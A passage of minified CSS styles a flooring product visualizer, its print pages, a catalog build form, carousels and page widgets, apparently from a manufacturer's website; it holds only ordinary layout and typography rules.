.visualizerOutput-diagram-keys .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .products,.productFullSpec .visualizerOutput-diagram-keys .products,.visualizerOutput .visualizerOutput-diagram-keys .products{list-style:none;padding:0;margin:0}.greenSmart .visualizerOutput-diagram-keys .products:after,.greenSmart .visualizerOutput-diagram-keys .products:before,.productFullSpec .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:before,.visualizerOutput .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:after{clear:both}.greenSmart .visualizerOutput-diagram-keys .product,.productFullSpec .visualizerOutput-diagram-keys .product,.visualizerOutput .visualizerOutput-diagram-keys .product{list-style:none;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .product-image,.productFullSpec .visualizerOutput-diagram-keys .product-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span{display:inline-block;vertical-align:middle;font-size:50pt;font-weight:400}.greenSmart .visualizerOutput-diagram-keys .product-text,.productFullSpec .visualizerOutput-diagram-keys .product-text,.visualizerOutput .visualizerOutput-diagram-keys .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-diagram-image,.productFullSpec .visualizerOutput-diagram-image,.visualizerOutput .visualizerOutput-diagram-image{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-image .imageView,.productFullSpec .visualizerOutput-diagram-image .imageView,.visualizerOutput .visualizerOutput-diagram-image .imageView{width:3.2in;margin:0 auto}.greenSmart .visualizerOutput-diagram-pattern,.productFullSpec .visualizerOutput-diagram-pattern,.visualizerOutput .visualizerOutput-diagram-pattern{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-pattern .title,.productFullSpec .visualizerOutput-diagram-pattern .title,.visualizerOutput .visualizerOutput-diagram-pattern .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .diagram-pattern-container,.productFullSpec .diagram-pattern-container,.visualizerOutput .diagram-pattern-container{position:relative;overflow:hidden}.greenSmart .diagram-pattern,.productFullSpec .diagram-pattern,.visualizerOutput .diagram-pattern{position:relative;margin:0 auto}.greenSmart .diagram-pattern .cell,.productFullSpec .diagram-pattern .cell,.visualizerOutput .diagram-pattern .cell{position:absolute;border:1pt solid #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.greenSmart .diagram-pattern .cell.cell_rectangular.cell_horizontal,.productFullSpec .diagram-pattern .cell.cell_rectangular.cell_horizontal,.visualizerOutput .diagram-pattern .cell.cell_rectangular.cell_horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.greenSmart .diagram-pattern .cell-label,.productFullSpec .diagram-pattern .cell-label,.visualizerOutput .diagram-pattern .cell-label{text-align:center;font-size:1em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow,.productFullSpec .diagram-pattern .cell-arrow,.visualizerOutput .diagram-pattern .cell-arrow{text-align:center;font-size:1.3em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow>span,.productFullSpec .diagram-pattern .cell-arrow>span,.visualizerOutput .diagram-pattern .cell-arrow>span{display:inline-block}.greenSmart .diagram-pattern .cell-arrow>span:after,.productFullSpec .diagram-pattern .cell-arrow>span:after,.visualizerOutput .diagram-pattern .cell-arrow>span:after{content:' ';font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.greenSmart .diagram-pattern .cell-arrow_up>span:after,.productFullSpec .diagram-pattern .cell-arrow_up>span:after,.visualizerOutput .diagram-pattern .cell-arrow_up>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_right>span:after,.productFullSpec .diagram-pattern .cell-arrow_right>span:after,.visualizerOutput .diagram-pattern .cell-arrow_right>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_down>span:after,.productFullSpec .diagram-pattern .cell-arrow_down>span:after,.visualizerOutput .diagram-pattern .cell-arrow_down>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_left>span:after,.productFullSpec .diagram-pattern .cell-arrow_left>span:after,.visualizerOutput .diagram-pattern .cell-arrow_left>span:after{content:""}.greenSmart .diagram-pattern:before,.productFullSpec .diagram-pattern:before,.visualizerOutput .diagram-pattern:before{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border:2pt solid #000}.greenSmart .visualizerOutput-diagram-disclaimer,.productFullSpec .visualizerOutput-diagram-disclaimer,.visualizerOutput .visualizerOutput-diagram-disclaimer{font-size:10pt;line-height:12pt}.greenSmart,.productFullSpec{font-size:10pt;line-height:1.5;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300}.greenSmart .printPage,.productFullSpec .printPage{position:relative;min-height:10.5in}.greenSmart .printPage-header,.productFullSpec .printPage-header{margin-bottom:.025in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img{width:1.26in;height:auto}.greenSmart .printPage-header .logo img.logo_jj,.productFullSpec .printPage-header .logo img.logo_jj{width:2.5in}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline{line-height:1}.greenSmart .printPage-header .tagline .productInfo,.productFullSpec .printPage-header .tagline .productInfo{font-size:140%;font-weight:500}.greenSmart .printPage-header .tagline .productInfo .fa,.productFullSpec .printPage-header .tagline .productInfo .fa{font-size:75%;margin-left:7px}.greenSmart .printPage-header .tagline .tileType,.productFullSpec .printPage-header .tagline .tileType{font-size:90%;margin-top:5px}.greenSmart .printPage-footer,.productFullSpec .printPage-footer{position:absolute;bottom:0;left:0;right:0;margin-top:20px}.greenSmart .printPage-footer .logo,.productFullSpec .printPage-footer .logo{display:none!important}.greenSmart .printPage-footer .logo img,.productFullSpec .printPage-footer .logo img{width:1.75in}.greenSmart .printPage-footer .siteurl,.productFullSpec .printPage-footer .siteurl{text-align:right}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:50%}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:4.24in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:46.7%;margin-top:-10px}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:3.66n}}.greenSmart .visualizerOutput-colorReview-right.brand_LVT .specs-table,.productFullSpec .visualizerOutput-colorReview-right.brand_LVT .specs-table{font-size:65%}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header{font-size:80%;padding:2.5pt 4pt;border-bottom:1px solid #e8e8e9;margin:0;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table,.productFullSpec .visualizerOutput-colorReview-details .specs-table{font-size:7pt;margin-top:5px}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th{font-family:Arial,sans-serif;font-weight:700;width:32%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row{font-size:80%;color:#909090;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header{line-height:1;font-size:10.6667px}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td{font-family:Arial,sans-serif;font-weight:300;width:58%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:left}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div{padding-top:131.25%}.greenSmart .visualizerOutput-colorReview-alsoAvailable,.productFullSpec .visualizerOutput-colorReview-alsoAvailable{font-size:90%;margin:0}.greenSmart .visualizerOutput-colorReview-alsoAvailable b,.productFullSpec .visualizerOutput-colorReview-alsoAvailable b{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-alsoAvailable span,.productFullSpec .visualizerOutput-colorReview-alsoAvailable span{font-size:110%}.greenSmart .visualizerOutput-colorList,.productFullSpec .visualizerOutput-colorList{margin:.05in 0 0}.greenSmart .visualizerOutput-colorList-header,.productFullSpec .visualizerOutput-colorList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-colorList-items,.productFullSpec .visualizerOutput-colorList-items{margin:0 -.078in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-colorList-item,.productFullSpec .visualizerOutput-colorList-item{padding:.02in .078in;width:16.6667%}.greenSmart .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-item-inner .image{display:block;width:100%;height:0;padding:0 0 80% 0;position:relative}.greenSmart .visualizerOutput-colorList-item-inner .image .bgimage,.productFullSpec .visualizerOutput-colorList-item-inner .image .bgimage{position:absolute;left:0;top:0;width:100%;height:100%;background-position:50% 50%;background-repeat:norepeat;background-size:cover}.greenSmart .visualizerOutput-colorList-item-inner .text,.productFullSpec .visualizerOutput-colorList-item-inner .text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.greenSmart .visualizerOutput-colorList-item-inner .color-code,.greenSmart .visualizerOutput-colorList-item-inner .color-name,.productFullSpec .visualizerOutput-colorList-item-inner .color-code,.productFullSpec .visualizerOutput-colorList-item-inner .color-name{font-size:90%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.small,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.small{font-size:75%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smaller,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smaller{font-size:68%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smallest,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smallest{font-size:62%}.greenSmart .visualizerOutput-installationMethodList,.productFullSpec .visualizerOutput-installationMethodList{margin:.05in 0 0}.greenSmart .visualizerOutput-installationMethodList-header,.productFullSpec .visualizerOutput-installationMethodList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-installationMethodList-items,.productFullSpec .visualizerOutput-installationMethodList-items{margin:0 -.125in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-installationMethodList-item,.productFullSpec .visualizerOutput-installationMethodList-item{padding:.02in .125in;width:25%}.greenSmart .visualizerOutput-installationMethodList-item-inner .image,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-installationMethodList-item-inner .image img,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image img{position:absolute;left:0;top:0;width:100%;height:auto;margin:0;border:1pt solid #ccc}.greenSmart .visualizerOutput-installationMethodList-item-inner .text,.productFullSpec .visualizerOutput-installationMethodList-item-inner .text{display:block}.greenSmart .visualizerOutput-installationMethodList-item-inner .method-name,.productFullSpec .visualizerOutput-installationMethodList-item-inner .method-name{font-size:80%}.greenSmart .visualizerOutput-colorList-items .product-tags,.productFullSpec .visualizerOutput-colorList-items .product-tags{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image{padding:0 0 50% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image{padding:0 0 33% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image{padding:0 0 25% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image{padding:0 0 19% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.catBuildForm .tabs{margin-bottom:1.25em}.catBuildForm .tabs-navItem.active{position:relative}.catBuildForm .tabs-navItem.active:after{content:'';display:block;position:absolute;top:100%;width:20px;left:calc(50% - 20px);border-top:20px solid #58595c;border-left:20px solid transparent;border-right:20px solid transparent}.catBuildForm .clearAllStyles a{font-size:.75em;float:right;cursor:pointer;margin-right:.625em}.catBuildForm-header{border-bottom:1px solid #eee;margin-bottom:.625em}.catBuildForm-header h3{font-weight:400}.catBuildForm-info{margin:.66667em 0;color:#3f4042;font-style:italic;font-size:.9375em;font-weight:500}.catBuildForm-form{position:relative}.catBuildForm-form-sections{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catBuildForm-form-section{-webkit-flex-basis:33.3%;-ms-flex-preferred-size:33.3%;flex-basis:33.3%}.catBuildForm-form-section-title{color:#000;background-color:#eee;border:2px solid #3f4042;border-right:none;font-size:1.125em;padding:.27778em .55556em}.catBuildForm-form-section-listing{border:2px solid #3f4042;border-top:none;border-right:none;height:31.25em;overflow-y:auto;padding:.625em 0 .625em .9375em}.catBuildForm-form-section-listing ul{list-style-type:none;padding-left:0}.catBuildForm-form-section-listing paginatio li{margin:.1875em 0}.catBuildForm-form-section-listing paginatio li button.removeStyle{display:inline-block;padding:0 .3125em;font-weight:700;cursor:pointer;border:none;background:0 0}.catBuildForm-form-section-listing-option{position:relative;margin:.1875em 0}.catBuildForm-form-section-listing-option label{text-transform:capitalize}.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:none}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{border-right:2px solid #3f4042}@media screen and (min-width:768px){.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-left:none}}.catBuildForm-form-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filters{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filter{margin-right:1.25em}.catBuildForm-form-filter:last-child{margin-right:0}.catBuildForm-form-buttons{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin-left:1.25em}.catBuildForm-form-buttons button:first-child{margin-left:0}.catBuildForm-form-submittedMsg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);font-size:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;display:none}.catBuildForm-form-submittedMsg_show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767.49px){.catBuildForm-form-sections{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.catBuildForm-form-section_collections{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-top:none}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{min-height:6.25em;height:auto}.catBuildForm-form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.catBuildForm-form-buttons{margin-top:0}}@media screen and (max-width:375px){.catBuildForm-form-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.catBuildForm-form-filters .catBuildForm-form-filter{margin-right:0}.catBuildForm-form-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin:.3125em 0}}.greenSmart .printLayout,.greenSmart .printPage-footer{width:7.5in}.greenSmart .printPage-header td.logo{padding:15px 0 20px}.greenSmart .printPage-header td.logo_greenSmart img{margin-left:auto;width:280px}.greenSmart .printPage-footer .siteurl{text-align:left}.greenSmart .printPage-footer .logo{display:table-cell!important}.greenSmart .printPage-footer .logo img{height:auto;margin-left:auto}.greenSmartOutput:after,.greenSmartOutput:before{content:' ';display:table}.greenSmartOutput:after{clear:both}.greenSmartOutput-full{width:72%;clear:both}.greenSmartOutput-right{float:right;width:28%;padding:.0625em 0 0}.greenSmartOutput-right div.bgimage{margin:0 auto}.greenSmartOutput-left{float:left;width:72%;padding-right:1.25em}.greenSmartOutput-left .greenSmartOutput-info{border-top:1px solid #000}.greenSmartOutput-info{padding:1.5625em 0 1.875em}.greenSmartOutput-info .productInfo{font-weight:600;font-size:1.75em}.greenSmartOutput-info .productDescription{margin:.9375em 0;font-size:1em}.greenSmartOutput-info .infoHeader{font-size:1.5em;color:#3f4042}.greenSmartOutput-info table{margin-left:.625em}.greenSmartOutput-info table td,.greenSmartOutput-info table th{padding:.3125em 0;width:50%;font-size:9pt;font-weight:300}.greenSmartOutput-info table td a,.greenSmartOutput-info table td a:link,.greenSmartOutput-info table th a,.greenSmartOutput-info table th a:link{color:#00e}.greenSmartOutput-info table th{padding-right:.625em}.greenSmartOutput-info table.bold td{font-weight:700}.content-flag{position:absolute;z-index:9;top:3px;right:-6px;padding:1px 12px;border:solid 1px #000;border-left:none;-webkit-box-shadow:-2px 6px 0 rgba(0,0,0,.3);box-shadow:-2px 6px 0 rgba(0,0,0,.3);top:2%}.content-flag>small{content:' ';border-color:#000 transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-1px;top:calc(100% + 1px)}.content-flag>small::after{content:' ';border-color:currentColor transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px}.content-flag>small::before{content:' ';border-color:rgba(0,0,0,.5) transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px;z-index:2}.content-flag>span{content:' ';border-color:transparent #000 transparent transparent;border-style:solid;border-width:0 14px 28px 0;height:0;width:0;position:absolute;left:-14px;top:-1px;z-index:2}.content-flag>span::before{content:' ';border-color:transparent currentColor transparent transparent;border-style:solid;border-width:0 14px 27px 0;height:0;width:0;position:absolute;left:1px;top:1px;z-index:2}.content-flag>span::after{content:' ';border-color:transparent rgba(0,0,0,.3) transparent transparent;border-style:solid;border-width:0 15px 27px 0;height:0;width:0;position:absolute;left:-3px;top:7px;z-index:1}.content-flag.image_left{left:-9px;right:auto;border-left:solid;border-right:none;border-width:1px;-webkit-box-shadow:2px 6px 0 rgba(0,0,0,.3);box-shadow:2px 6px 0 rgba(0,0,0,.3)}.content-flag.image_left>small{left:-1px;border-color:transparent #000 transparent transparent;border-width:0 9px 6px 0}.content-flag.image_left>small::after{border-color:transparent currentColor transparent transparent;border-width:0 9px 6px 0;top:-1px;left:0}.content-flag.image_left>small::before{left:1px;border-color:transparent rgba(0,0,0,.7) transparent transparent;border-width:0 8px 6px 0;top:-1px;z-index:1}.content-flag.image_left>span{right:auto;left:calc(100% + 1px);border-color:transparent transparent transparent #000;border-width:0 0 34px 8px}.content-flag.image_left>span::before{right:1px;left:auto;border-width:0 0 33px 8px;border-color:transparent transparent transparent currentColor}.content-flag.image_left>span::after{right:-2px;left:auto;border-width:0 0 30px 9px;border-color:transparent transparent transparent #0000007a}.content-flag.large{font-size:27px;font-weight:600}.content-flag.large>span{border-width:0 14px 44px 0}.content-flag.large>span::before{border-width:0 14px 43px 0}.content-flag.large>span::after{border-width:0 16px 44px 0}.content-flag.large.image_right>span{left:-15px}.content-flag.large.image_left>span{border-width:0 0 44px 8px}.content-flag.large.image_left>span::before{border-width:0 0 43px 8px}.content-flag.large.image_left>span::after{border-width:0 0 40px 9px}.content-flag>div{color:#000;text-transform:capitalize}.card{display:block;padding:0;margin:0}.card-content{background:#f7f7f7;display:table;width:100%}.card-image{display:table-cell;vertical-align:top;width:42.10526%;max-width:12.5em}.card-image .bgimage{width:100%;height:12.375em}.card-text{display:table-cell;vertical-align:top;padding:1.75em 1.5625em;min-width:17.1875em}.card-text :last-child{margin-bottom:0}.card-text h3{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.card-text h3 a{color:inherit}.carousel,.carousel-nav,.carousel-pages,.carousel-slide,.carousel-slides,.carousel-slides-viewport{list-style:none;padding:0;margin:0;display:block;float:none;width:auto;height:auto;max-width:none;max-height:none;position:relative;text-align:left}.carousel-nav:after,.carousel-nav:before,.carousel-pages:after,.carousel-pages:before,.carousel-slide:after,.carousel-slide:before,.carousel-slides-viewport:after,.carousel-slides-viewport:before,.carousel-slides:after,.carousel-slides:before,.carousel:after,.carousel:before{content:none}.carousel-slide{width:100%;max-width:100%}.carousel-pages{text-align:center}.carousel-page{display:inline-block;padding:0;margin:10px 1em;width:1em;height:1em;border-radius:50%;background:#cbcbcb}.carousel-page span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.carousel-page:hover{background:#a0a0a0}.carousel-page-active{background:#58595c}.widget{position:relative;display:block;margin:0 0 2.8125em 0}@media screen and (min-width:768px){.widget.widget_pageContent+.widget_pageContent_collapsible{margin-top:-1.40625em}}.widget-content{display:block;position:relative}.widget-image{position:relative;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;display:block;padding:0;margin:0}.widget-image_h198{min-height:12.375em}.widget-image_h245{min-height:15.3125em}.widget-image_h255{min-height:15.9375em}.widget-image_h400{min-height:25em}.widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget-image-spot{background:url(about:blank);background:rgba(0,0,0,0);position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.widget-text{display:block;padding:0;margin:0}.widget-text :first-child{margin-top:0}.widget-text :last-child:not([data-carousel-page]){margin-bottom:0}.widget-header{background:#f7f7f7;padding:1em 1.375em}.widget-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.widget-title a{color:inherit}.widget-header_plain{background:0 0;padding:0;margin:0 0 .75em}.widget-header_plain .widget-title{display:inline-block;font-size:1.125em;font-weight:300;line-height:1.22222em;padding:0 0 .22222em;margin:0;border:0;border-bottom:2px solid #58595c;text-transform:uppercase}.widget_bottomText .widget-image,.widget_leftText .widget-image,.widget_newsItemFeatured .widget-image,.widget_postFeatured .widget-image,.widget_spotlight .widget-image,.widget_spotlightProject .widget-image{margin:0}.widget_bottomText .widget-text,.widget_leftText .widget-text,.widget_newsItemFeatured .widget-text,.widget_postFeatured .widget-text,.widget_spotlight .widget-text,.widget_spotlightProject .widget-text{background:#58595c;color:#fff;padding:18px;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto}.widget_bottomText .widget-text a,.widget_leftText .widget-text a,.widget_newsItemFeatured .widget-text 